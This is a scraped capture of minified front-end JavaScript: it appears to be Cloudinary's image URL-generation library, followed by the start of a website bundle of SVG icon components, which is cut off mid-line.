u.N(["style_transfer",t,e])),s=this.imageSource.getOpenSourceString("l"),n=this.imageSource.getTransformation();return[s,n?n.toString():"",`${i},fl_layer_apply`].filter((t=>t)).join("/")}}class M extends s.a{constructor(t){super(),this._actionModel={},this._squareSize=t,this._actionModel.actionType="pixelate",this._actionModel.squareSize=t}region(t){return this._region=t,this._actionModel.region={RegionType:this._region.regionType},this}squareSize(t){return this._squareSize=t,this._actionModel.squareSize=t,this}prepareQualifiers(){const t=this._squareSize?`:${this._squareSize}`:"";"_region"in this?(this._region.qualifiers.forEach((t=>this.addQualifier(t))),"named"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_region${t}`)),"ocr_text"===this._region.regionType&&(this.addQualifier(new r.q("e",`pixelate_region${t}`)),this.addQualifier(new r.q("g","ocr_text"))),"faces"===this._region.regionType&&this.addQualifier(new r.q("e",`pixelate_faces${t}`))):this.addQualifier(new r.q("e",`pixelate${t}`))}static fromJson(t){const{actionType:e,region:i,squareSize:r}=t,s=new this(r);return r&&s.squareSize(r),i&&"faces"===i.RegionType&&s.region(faces()),i&&"custom"===i.RegionType&&s.region(custom()),s}}class S extends s.a{constructor(t){super(),this._actionModel={actionType:"fadeIn"},this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":"))),t&&(this._actionModel.length=t)}duration(t){return this._actionModel.length=t,this.addQualifier(new r.q("e",new u.N(["fade",`${t}`]).setDelimiter(":")))}static fromJson(t){const{length:e}=t;return new this(void 0===e?1e3:e)}}class x extends s.a{constructor(){super(),this.overwriteQualifier()}overwriteQualifier(){const t=["bgremoval",this._screen?"screen":"",(this._colorToRemove||"").replace("#","")];return this.addQualifier(new r.q("e",new u.N(t)))}screen(t=!0){return this._screen=t,this.overwriteQualifier()}colorToRemove(t){return this._colorToRemove=t,this.overwriteQualifier()}}class q extends s.a{constructor(t){super(),this.effectName="theme",this.color=t}photosensitivity(t){return this._photosensitivity=t,this}prepareQualifiers(){const t=this._photosensitivity?`:photosensitivity_${this._photosensitivity}`:"",e=`${this.effectName}:color_${this.color.replace("#","")}${t}`;this.addQualifier(new r.q("e",new u.N(e)))}}class T extends s.a{constructor(){super(),this._actionModel.actionType="backgroundRemoval"}fineEdges(t=!0){return this._fineEdges=t,this._actionModel.fineEdges=this._fineEdges,this}hints(...t){return 1===t.length&&Array.isArray(t[0])?this._hints=t[0]:t.length&&(this._hints=t),this._hints&&(this._actionModel.hints=this._hints),this}prepareQualifiers(){const t=[];void 0!==this._fineEdges&&t.push(new u.N("fineedges_"+(this._fineEdges?"y":"n")).toString()),this._hints,t.length>0&&t.join(";"),this.addQualifier(new r.q("e","background_removal"))}static fromJson(t){const{fineEdges:e,hints:i}=t,r=new this;return void 0!==e&&r.fineEdges(e),(null==i?void 0:i.length)&&r.hints(i),r}}class b extends s.a{constructor(){super(),this._actionModel={},this._actionModel.actionType="dropshadow"}azimuth(t){return this._actionModel.azimuth=t,this._azimuth=t,this}elevation(t){return this._actionModel.elevation=t,this._elevation=t,this}spread(t){return this._actionModel.spread=t,this._spread=t,this}prepareQualifiers(){const t=["azimuth","elevation","spread"],e=[this._azimuth,this._elevation,this._spread].map(((e,i)=>void 0!==e?`${t[i]}_${e}`:"")).filter(Boolean).join(";");this.addQualifier(new r.q("e",new u.N(["dropshadow",e]).setDelimiter(":")))}static fromJson(t){const{azimuth:e,elevation:i,spread:r}=t,s=new this;return e&&s.azimuth(e),i&&s.elevation(i),r&&s.spread(r),s}}class Q extends s.a{constructor(){super(),this._prompts=[],this._regions=[],this._detectMultiple=!1,this._removeShadow=!1,this._actionModel.actionType="generativeRemove"}prompt(...t){return this._prompts=t,this._prompts.length>0&&(this._actionModel.prompts=this._prompts),this}region(...t){return this._regions=t,this._regions.length>0&&(this._actionModel.regions=this._regions.map((t=>t.toJson()))),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}removeShadow(t=!0){return this._removeShadow=t,this._removeShadow&&(this._actionModel.removeShadow=this._removeShadow),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");switch(!0){case this._prompts.length>0:t.addValue(this.preparePromptValue());break;case this._regions.length>0:t.addValue(this.prepareRegionValue())}this._detectMultiple&&t.addValue("multiple_true"),this._removeShadow&&t.addValue("remove-shadow_true"),this.addQualifier(new r.q("e",`gen_remove:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}prepareRegionValue(){const t=this._regions,e=new u.N;if(1===t.length){const i=t[0].toString();e.addValue(`region_${i}`)}else{const i=t.map((t=>t.toString()));e.addValue(`region_(${i.join(";")})`)}return e}static fromJson(t){const{prompts:e,regions:i,detectMultiple:r,removeShadow:s}=t,n=new this;return i&&n.region(...i.map((({x:t,y:e,width:i,height:r})=>new o(t,e,i,r)))),e&&n.prompt(...e),r&&n.detectMultiple(r),s&&n.removeShadow(s),n}}class $ extends s.a{constructor(){super(),this._preserveGeometry=!1,this._detectMultiple=!1,this._actionModel.actionType="generativeReplace"}from(t){return this._from=t,this._actionModel.from=t,this}to(t){return this._to=t,this._actionModel.to=t,this}preserveGeometry(t=!0){return this._preserveGeometry=t,t&&(this._actionModel.preserveGeometry=!0),this}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){let t=`gen_replace:from_${this._from};to_${this._to}`;this._preserveGeometry,this._detectMultiple,this.addQualifier(new r.q("e",t))}static fromJson(t){const{from:e,to:i,preserveGeometry:r,detectMultiple:s}=t,n=new this;return n.from(e),n.to(i),r&&n.preserveGeometry(),s&&n.detectMultiple(),n}}class C extends s.a{constructor(t,e){super(),this._prompts=[],this._detectMultiple=!1,this.multiple=this.detectMultiple.bind(this),this._prompts=Array.isArray(t)?t:[t],this._toColor=e,this._actionModel.actionType="generativeRecolor",this._actionModel.prompts=this._prompts,this._actionModel.toColor=this._toColor}detectMultiple(t=!0){return this._detectMultiple=t,this._detectMultiple&&(this._actionModel.detectMultiple=this._detectMultiple),this}prepareQualifiers(){const t=(new u.N).setDelimiter(";");if(this._prompts.length&&t.addValue(this.preparePromptValue()),this._toColor){const e=this._toColor.match(/^#/)?this._toColor.substr(1):this._toColor;t.addValue(`to-color_${e}`)}this._detectMultiple&&t.addValue("multiple_true"),this.addQualifier(new r.q("e",`gen_recolor:${t.toString()}`))}preparePromptValue(){const t=this._prompts,e=(new u.N).setDelimiter(";");return 1===t.length?e.addValue(`prompt_${t[0]}`):e.addValue(`prompt_(${t.join(";")})`),e}static fromJson(t){const{prompts:e,detectMultiple:i,toColor:r}=t,s=new this(e,r);return i&&s.detectMultiple(i),s}}function A(){return new h("grayscale")}},5666:(t,e,i)=>{i.d(e,{d1:()=>N,hl:()=>V,Tj:()=>k,MI:()=>R,Q1:()=>L});var r=i(6276),s=i(3591),n=i(7018),o=i(9402);class a extends o.N{}var u=i(2854),c=i(8089),l=i(6517);class h extends s.a{constructor(t,e,i){super(),this._actionModel={dimensions:{}},this._actionModel.actionType=l.IZ[t]||t,this.addQualifier(new r.q("c",t)),e&&this.width(e),i&&this.height(i)}height(t){return this._actionModel.dimensions.height=t,this.addQualifier(new r.q("h",t))}width(t){return this._actionModel.dimensions.width=t,this.addQualifier(new r.q("w",t))}aspectRatio(t){return t instanceof a?(this._actionModel.dimensions.aspectRatio=`${t}`,this.addQualifier(new r.q("ar",t))):"number"==typeof t||"string"==typeof t?(this._actionModel.dimensions.aspectRatio=(0,n.l)(t),this.addQualifier(new r.q("ar",(0,n.l)(t)))):t instanceof c.A?(this._actionModel.dimensions.aspectRatio=`${t.qualifierValue}`,this.addFlag(t)):void 0}relative(){return this._actionModel.relative=!0,this.addFlag((0,u.Gf)())}regionRelative(){return this._actionModel.regionRelative=!0,this.addFlag((0,u.S7)())}static fromJson(t){const{actionType:e,dimensions:i,relative:r,regionRelative:s}=t,{aspectRatio:n,width:o,height:a}=i,c=new this(l.Q8[e]||e,o,a);return n&&c.aspectRatio("ignore_aspect_ratio"===n?(0,u.og)():n),r&&c.relative(),s&&c.regionRelative(),c}}var d=i(1264),p=i(8171),f=i(7965),g=i(9618);function m(t){return`${t}`.replace("g_","")}function _(t){const e=t.toString().split("_"),i={object:e[0]};return e.length>1&&("avoid"===e[1]?i.avoid=!0:i.weight=+e[1]),i}function v(t){let e;const i="auto"===t?new d.d:t;return e=`${t}`.startsWith("auto:")?`${t}`.split(":").filter((t=>"auto"!==t)):i.qualifierValue.values.filter((t=>"auto"!==t)),{gravityType:"auto",autoFocus:e.map(_)}}var w=i(1931);class y extends o.N{constructor(t,e){super(),this._weight=e,this.focusOn=t,this.shouldAvoid=!1}static focusOn(t,e){return new y(t,e)}shouldAddWeight(){return"number"==typeof this._weight||"string"==typeof this._weight||this.shouldAvoid}getName(){return this.focusOn.name}getWeight(){return this.shouldAvoid?"avoid":this._weight}toString(){return this.shouldAddWeight()?`${this.getName()}_${this.getWeight()}`:`${this.getName()}`}weight(t){return this._weight=t,this}avoid(){return this.shouldAvoid=!0,this}}var M=i(5517);class S extends o.N{constructor(t){super(),this.val=t}toString(){return this.val}}function x(t){const{object:e,weight:i,avoid:r}=t,s=new y(new g.v(e));return(i||0===i)&&s.weight(i),r&&s.avoid(),s}function q(t){const e=(t.autoFocus||[]).map(x);return(0,f.j6)().autoFocus(...e)}class T extends h{gravity(t){this._actionModel.gravity=function(t){return function(t){const e=m(t);return["north","center","east","west","south","north_west","south_east","south_west","north_east"].includes(e)}(t)?function(t){return{compass:m(t),gravityType:"direction"}}(t):function(t){return"ocr_text"===m(t)}(t)?{gravityType:"ocr"}:function(t){return t&&"auto"===`${t}`.split(":")[0]}(t)||function(t){return"auto"===`${t.qualifierValue}`.split(":")[0]}(t)?v(t):function(t){const e=`${t}`.split(":").includes("auto"),i=t.qualifierValue.values,r={gravityType:"object",focusOnObjects:(e?i.slice(0,i.length-1):i).map((t=>`${t}`))};if(e){const t=i[i.length-1].values.slice(1),e=(0,f.j6)().autoFocus(...t);r.fallbackGravity=v(e)}return r}("string"==typeof t?function(t){const e=t.split(":").map((t=>new g.v(t)));return new p.n(e)}(t):t)}(t);const e="string"==typeof t?new r.q("g",t):t;return this.addQualifier(e)}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.gravity&&e.gravity(function(t){return"direction"===t.gravityType}(i=t.gravity)?new M.f(new S(i.compass)):function(t){return"ocr"===t.gravityType}(i)?(0,f.v0)((0,w.A2)()):function(t){return"auto"===t.gravityType}(i)?q(i):function(t){const e=(t.focusOnObjects||[]).map((t=>new g.v(t))),i=(0,f.v0)(...e);if(t.fallbackGravity){const e=q(t.fallbackGravity);i.fallbackGravity(e)}return i}(i)),e;var i}}class b extends r.q{constructor(t){super("b"),t&&this.addValue(t)}}i(3459),i(5338);class Q extends T{zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.zoom&&e.zoom(t.zoom),e}}class $ extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}zoom(t){return this._actionModel.zoom=t,this.addQualifier(new r.q("z",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),t.zoom&&e.zoom(t.zoom),e}}class C extends T{x(t){return this._actionModel.x=t,this.addQualifier(new r.q("x",t))}y(t){return this._actionModel.y=t,this.addQualifier(new r.q("y",t))}static fromJson(t){const e=super.fromJson.apply(this,[t]);return t.x&&e.x(t.x),t.y&&e.y(t.y),e}}class A extends C{}function N(t,e){return new $("crop",t,e)}function V(t,e){return new C("fill",t,e)}function k(t,e){return new h("fit",t,e)}function R(t,e){return new A("lfill",t,e)}function L(t,e){return new Q("thumb",t,e)}},3591:(t,e,i)=>{i.d(e,{a:()=>u});var r=i(8089),s=i(6276),n=i(7633);function o(){var t,e,i;const r=this._actionModel&&Object.keys(this._actionModel).length,s=null===(i=null===(e=null===(t=this._actionModel)||void 0===t?void 0:t.source)||void 0===e?void 0:e.transformation)||void 0===i?void 0:i.error;return s&&s instanceof Error?{error:s}:r?this._actionModel:{error:(0,n.S)(`unsupported action ${this.constructor.name}`)}}class a{constructor(){this._actionModel={}}toJson(){return o.apply(this)}}class u extends a{constructor(){super(...arguments),this.qualifiers=new Map,this.flags=[],this.delimiter=",",this.actionTag=""}prepareQualifiers(){}getActionTag(){return this.actionTag}setActionTag(t){return this.actionTag=t,this}toString(){return this.prepareQualifiers(),function(t,e){const i=Array.from(t.entries());return e.forEach((t=>{i.push(["fl",t])})),i.sort().map((t=>t[1]))}(this.qualifiers,this.flags).join(this.delimiter)}addQualifier(t){if("string"==typeof t){const[e,i]=t.toLowerCase().split("_");"fl"===e?this.flags.push(new r.A(i)):this.qualifiers.set(e,new s.q(e,i))}else this.qualifiers.set(t.key,t);return this}addFlag(t){return"string"==typeof t?this.flags.push(new r.A(t)):t instanceof r.A&&this.flags.push(t),this}addValueToQualifier(t,e){return this.qualifiers.get(t).addValue(e),this}}},6517:(t,e,i)=>{function r(t){const e={};return Object.keys(t).forEach((i=>{e[t[i]]=i})),e}i.d(e,{Q8:()=>s,Lw:()=>n,vg:()=>o,XP:()=>c,Gf:()=>a,mw:()=>u,CY:()=>l,IZ:()=>h,yX:()=>d,Ob:()=>p});const s={limitFit:"limit",limitFill:"lfill",minimumFit:"mfit",thumbnail:"thumb",limitPad:"lpad",minimumPad:"mpad"},n={redEye:"redeye",advancedRedEye:"adv_redeye",oilPaint:"oil_paint",unsharpMask:"unsharp_mask",makeTransparent:"make_transparent",generativeRestore:"gen_restore"},o={autoBest:"auto:best",autoEco:"auto:eco",autoGood:"auto:good",autoLow:"auto:low",jpegminiHigh:"jpegmini:1",jpegminiMedium:"jpegmini:2",jpegminiBest:"jpegmini:0"},a={444:"CHROMA_444",420:"CHROMA_420"},u={noCmyk:"no_cmyk",keepCmyk:"keep_cmyk",tinySrgb:"tinysrgb",srgbTrueColor:"srgb:truecolor"},c=r(a),l=r(u),h=r(s),d=r({colorSpace:"cs",dpr:"dpr",density:"dn",defaultImage:"d",format:"f",quality:"q"}),p=r(n);r(o),r({fullHd:"full_hd",fullHdWifi:"full_hd_wifi",fullHdLean:"full_hd_lean",hdLean:"hd_lean"})},6276:(t,e,i)=>{i.d(e,{q:()=>a});var r=i(9402),s=i(7633);function n(){return this._qualifierModel||{error:(0,s.S)(`unsupported qualifier ${this.constructor.name}`)}}class o{constructor(){this._qualifierModel={}}toJson(){return n.apply(this)}}class a extends o{constructor(t,e){super(),this.delimiter="_",this.key=t,e instanceof r.N?this.qualifierValue=e:(this.qualifierValue=new r.N,this.qualifierValue.addValue(e))}toString(){const{key:t,delimiter:e,qualifierValue:i}=this;return`${t}${e}${i.toString()}`}addValue(t){return this.qualifierValue.addValue(t),this}}},9402:(t,e,i)=>{i.d(e,{N:()=>r});class r{constructor(t){this.values=[],this.delimiter=":",this.hasValue(t)&&this.addValue(t)}toString(){return this.values.join(this.delimiter)}hasValue(t){return null!=t&&""!==t}addValue(t){return Array.isArray(t)?this.values=this.values.concat(t):this.values.push(t),this.values=this.values.filter((t=>this.hasValue(t))),this}setDelimiter(t){return this.delimiter=t,this}}},3459:(t,e,i)=>{function r(t){return t&&t.match(/^#/)?`rgb:${t.substr(1)}`:t}i.d(e,{M:()=>r})},7018:(t,e,i)=>{function r(t){const e=t.toString();return e.match(/[A-Z]/gi)||e.length>1&&"0"===e[0]||isNaN(parseFloat(e))||-1!==e.indexOf(":")||-1!==e.indexOf(".")?e:`${e}.0`}i.d(e,{l:()=>r})},7633:(t,e,i)=>{i.d(e,{S:()=>s});class r extends Error{constructor(t="Unsupported"){super(t)}}function s(t){return new r(t)}},2854:(t,e,i)=>{i.d(e,{Gf:()=>c,Mw:()=>n,S7:()=>u,c5:()=>a,mC:()=>o,og:()=>s});var r=i(8089);function s(){return new r.A("ignore_aspect_ratio")}function n(){return new r.A("lossy")}function o(){return new r.A("preserve_transparency")}function a(t){return new r.A("progressive",t)}function u(){return new r.A("region_relative")}function c(){return new r.A("relative")}},8089:(t,e,i)=>{i.d(e,{A:()=>n});var r=i(9402),s=i(6276);class n extends s.q{constructor(t,e){let i;i=e?new r.N([t,`${e}`]).setDelimiter(":"):t,super("fl",i),this.flagValue=e}toString(){return super.toString().replace(/\./,"%2E")}getFlagValue(){return this.flagValue}}},1931:(t,e,i)=>{i.d(e,{A2:()=>n,L4:()=>s});var r=i(9618);function s(){return new r.v("face")}function n(){return new r.v("ocr_text")}},4207:(t,e,i)=>{i.d(e,{d7:()=>s});var r=i(7574);function s(){return new r.g("auto")}},7574:(t,e,i)=>{i.d(e,{g:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(t),this.val=t}getValue(){return this.val}}},7965:(t,e,i)=>{i.d(e,{j6:()=>u,v0:()=>a}),i(5517);var r=i(8171),s=i(1264),n=i(5338);class o extends n.B{constructor(){super("xy_center")}}function a(...t){const e=[...t];return new r.n(e)}function u(){return new s.d}},5338:(t,e,i)=>{i.d(e,{B:()=>n});var r=i(6276),s=i(9402);class n extends r.q{constructor(t){super("g",new s.N(t))}}},1264:(t,e,i)=>{i.d(e,{d:()=>s});var r=i(5338);class s extends r.B{constructor(){super("auto")}autoFocus(...t){return this.addValue(t),this}}},5517:(t,e,i)=>{i.d(e,{f:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}}},8171:(t,e,i)=>{i.d(e,{n:()=>s});var r=i(5338);class s extends r.B{constructor(t){super(t)}fallbackGravity(t){return this.addValue(t.qualifierValue),this}}},9618:(t,e,i)=>{i.d(e,{v:()=>s});var r=i(9402);class s extends r.N{constructor(t){super(),this.name=t}toString(){return this.name}}},1578:(t,e,i)=>{i.d(e,{r:()=>C});var r=i(3591),s=i(9402),n=i(6276);class o extends r.a{constructor(t){super(),this.addQualifier(new n.q("b",new s.N(t).setDelimiter("_")))}}var a=i(3459),u=i(8089),c=i(7633);class l{constructor(t){this.raw=t}toString(){return this.raw}toJson(){return{error:(0,c.S)(`unsupported action ${this.constructor.name}`)}}}var h=i(2467);class d{constructor(){this.actions=[]}addAction(t){let e;if("string"==typeof t){if(t.indexOf("/")>=0)throw"addAction cannot accept a string with a forward slash in it - /, use .addTransformation() instead";e=new l(t)}else e=t;return this.actions.push(e),this}addTransformation(t){return t instanceof d?this.actions=this.actions.concat(t.actions):this.actions.push(new l(t)),this}toString(){return this.actions.map((t=>t.toString())).filter((t=>t)).join("/")}animated(t){return this.addAction(t)}border(t){return this.addAction(t)}reshape(t){return this.addAction(t)}resize(t){return this.addAction(t)}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.addAction(t)}overlay(t){return this.addAction(t)}underlay(t){return t.setLayerType("u"),this.addAction(t)}addVariable(t){return this.addAction(t)}conditional(t){return this.addAction(t)}effect(t){return this.addAction(t)}adjust(t){return this.addAction(t)}rotate(t){return this.addAction(t)}namedTransformation(t){return this.addAction(t)}delivery(t){return this.addAction(t)}backgroundColor(t){return this.addAction(new o((0,a.M)(t)))}psdTools(t){return this.addAction(t)}extract(t){return this.addAction(t)}addFlag(t){const e=new r.a;let i=t;return"string"==typeof t&&(i=new u.A(t)),e.addQualifier(i),this.addAction(e)}customFunction(t){return this.addAction(t)}transcode(t){return this.addAction(t)}videoEdit(t){return this.addAction(t)}toJson(){const t=[];for(const i of this.actions){const r=i.toJson();if("error"in(e=r)&&e.error)return r;t.push(r)}var e;return{actions:t}}}class p extends d{}const f=class{filterOutNonSupportedKeys(t,e){const i=Object.create({});return"object"!=typeof(r=t)||r instanceof Array?Object.create({}):(Object.keys(t).forEach((r=>{e.indexOf(r)>=0?i[r]=t[r]:console.warn("Warning - unsupported key provided to configuration: ",r)})),i);var r}},g=["cname","secureDistribution","privateCdn","signUrl","longUrlSignature","shorten","useRootPath","secure","forceVersion","analytics"];class m extends f{constructor(t){super();const e=this.filterOutNonSupportedKeys(t,g);Object.assign(this,{secure:!0},e)}extend(t){const e=this.filterOutNonSupportedKeys(t,g);return new m(Object.assign({},this,e))}setCname(t){return this.cname=t,this}setSecureDistribution(t){return this.secureDistribution=t,this}setPrivateCdn(t){return this.privateCdn=t,this}setSignUrl(t){return this.signUrl=t,this}setLongUrlSignature(t){return this.longUrlSignature=t,this}setShorten(t){return this.shorten=t,this}setUseRootPath(t){return this.useRootPath=t,this}setSecure(t){return this.secure=t,this}setForceVersion(t){return this.forceVersion=t,this}}const _=m;function v(t,e,i){let r=e>>0,s=String(void 0!==i?i:" ");return t.length>r?String(t):(r-=t.length,r>s.length&&(s+=function(t,e){let i=e,r="";for(;i>0;)r+=t,i--;return r}(s,r/s.length)),s.slice(0,r)+String(t))}const w={};let y=0;function M(t){let e="";const i=6*t.split(".").length,r=function(t){if(t.split(".").length<2)throw new Error("invalid semVer, must have at least two segments");return t.split(".").reverse().map((t=>{const e=+t;if(isNaN(e)||e<0)throw"Invalid version number provided";return v(t,2,"0")})).join(".")}(t);let s=parseInt(r.split(".").join("")).toString(2);if(s=v(s,i,"0"),s.length%6!=0)throw"Version must be smaller than 43.21.26)";return s.match(/.{1,6}/g).forEach((t=>{e+=w[t]})),e}function S(){const t="0.0.0";if("undefined"!=typeof window)return t;try{return process.versions.node||t}catch(e){return t}}"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split("").forEach((t=>{let e=y.toString(2);e=v(e,6,"0"),w[e]=t,y++}));const x={"image/upload":"images","image/private":"private_images","image/authenticated":"authenticated_images","raw/upload":"files","video/upload":"videos"};class q{constructor(t,e={},i){this.setPublicID(t),this.setCloudConfig(e),this.setURLConfig(i)}setURLConfig(t){return this.urlConfig=new _(t),this}setCloudConfig(t){return this.cloudName=t.cloudName,this.apiKey=t.apiKey,this.apiSecret=t.apiSecret,this.authToken=t.authToken,this}setPublicID(t){return this.publicID=t?t.toString():"",this}setDeliveryType(t){return this.deliveryType=t,this}setSuffix(t){return this.suffix=t,this}setSignature(t){return this.signature=t,this}setVersion(t){return t&&(this.version=t),this}setAssetType(t){return t&&(this.assetType=t),this}sign(){return this}toURL(t={}){return this.createCloudinaryURL(null,t.trackedAnalytics)}validateAssetForURLCreation(){if(void 0===this.cloudName)throw"You must supply a cloudName when initializing the asset";const t=this.suffix&&this.suffix.indexOf(".")>=0,e=this.suffix&&this.suffix.indexOf("/")>=0;if(t||e)throw"`suffix`` should not include . or /"}getResourceType(){const t=function(t){return t||"image"}(this.assetType),e=function(t){return t||"upload"}(this.deliveryType),i=!!this.suffix,r=`${t}/${e}`,s=x[`${t}/${e}`],n=this.urlConfig.useRootPath,o=this.urlConfig.shorten;if(n){if("image/upload"===r)return"";throw new Error(`useRootPath can only be used with assetType: 'image' and deliveryType: 'upload'. Provided: ${r} instead`)}if(o&&"image/upload"===r)return"iu";if(i){if(s)return s;throw new Error(`URL Suffix only supported for ${Object.keys(x).join(", ")}, Provided: ${r} instead`)}return r}getSignature(){return this.signature?`s--${this.signature}--`:""}createCloudinaryURL(t,e){if(!this.publicID)return"";this.validateAssetForURLCreation();const i=function(t,e){const i=e.secure,r=e.privateCdn,s=e.cname,n=e.secureDistribution;return i||s?i&&!n&&r?`https://${t}-res.cloudinary.com`:i&&!n?`https://res.cloudinary.com/${t}`:i&&n&&r?`https://${n}`:i&&n?`https://${n}/${t}`:!i&&s?`http://${s}/${t}`:"ERROR":`http://res.cloudinary.com/${t}`}(this.cloudName,this.urlConfig),r=t?t.toString():"",s=function(t,e,i){const r=!1!==i;return e?`v${e}`:function(t){return t.match(/^v[0-9]+/)}(t)||function(t){return t.match(/^https?:\//)}(t)||function(t){return t.indexOf("/")<0}(t)?"":r?"v1":""}(this.publicID,this.version,this.urlConfig.forceVersion),n=this.publicID.replace(/,/g,"%2C"),o=[i,this.getResourceType(),this.getSignature(),r,s,n,this.suffix].filter((t=>t)).join("/");if("string"==typeof t)return o;{const t=encodeURI(o).replace(/\?/g,"%3F").replace(/=/g,"%3D");return!1===this.urlConfig.analytics||n.includes("?")?t:`${t}?_a=${function(t){const e=function(t){const e={sdkSemver:t.sdkSemver,techVersion:t.techVersion,sdkCode:t.sdkCode,feature:"0"};return t.accessibility&&(e.feature="D"),t.lazyload&&(e.feature="C"),t.responsive&&(e.feature="A"),t.placeholder&&(e.feature="B"),e}(function(t){const e={techVersion:S(),sdkCode:"T",sdkSemver:"1.9.2".split("-")[0],responsive:!1,placeholder:!1,lazyload:!1,accessibility:!1};return t?Object.assign(Object.assign({},e),t):e}(t));try{const t=function(t){const e=t.split(".");return`${e[0]}.${e[1]}`}(e.techVersion),i=M(e.sdkSemver),r=M(t),s=e.feature;return`A${e.sdkCode}${i}${r}${s}`}catch(t){return"E"}}(e)}`}}}class T extends q{constructor(t,e,i,r){super(t,e,i),this.transformation=r}animated(t){return this.transformation.animated(t),this}border(t){return this.transformation.border(t),this}reshape(t){return this.transformation.reshape(t),this}resize(t){return this.transformation.resize(t),this}quality(t){return this.addAction(new h.t("q",t)),this}format(t){return this.addAction(new h.t("f",t)),this}roundCorners(t){return this.transformation.roundCorners(t),this}overlay(t){return this.transformation.overlay(t),this}addVariable(t){return this.transformation.addVariable(t),this}conditional(t){return this.transformation.conditional(t),this}effect(t){return this.transformation.effect(t),this}adjust(t){return this.transformation.adjust(t),this}rotate(t){return this.transformation.rotate(t),this}namedTransformation(t){return this.transformation.namedTransformation(t),this}delivery(t){return this.transformation.delivery(t),this}backgroundColor(t){return this.transformation.backgroundColor(t),this}psdTools(t){return this.transformation.psdTools(t),this}extract(t){return this.transformation.extract(t),this}addFlag(t){return this.transformation.addFlag(t),this}customFunction(t){return this.transformation.customFunction(t),this}addAction(t){return this.transformation.addAction(t),this}addTransformation(t){return this.transformation.addTransformation(t),this}toString(){return this.transformation.toString()}underlay(t){return this.transformation.underlay(t),this}toURL(t={}){return this.createCloudinaryURL(this.transformation,null==t?void 0:t.trackedAnalytics)}}class b extends T{constructor(t,e,i){super(t,e,i,new p)}}class Q extends d{}class $ extends T{constructor(t,e,i){super(t,e,i,new Q),this.assetType="video"}transcode(t){return this.transformation.transcode(t),this}videoEdit(t){return this.transformation.videoEdit(t),this}}class C{constructor(t){t&&(this.cloudinaryConfig=t)}image(t){return new b(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}video(t){return new $(t,this.cloudinaryConfig.cloud,this.cloudinaryConfig.url)}setConfig(t){return this.cloudinaryConfig=t,this}getConfig(){return this.cloudinaryConfig}extendConfig(){}}}}]);
//# sourceMappingURL=6643-9c33251491923f74a483.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3408-b5a2f4cc804fb7c6a152.js
body_size: 6994
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[3408],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 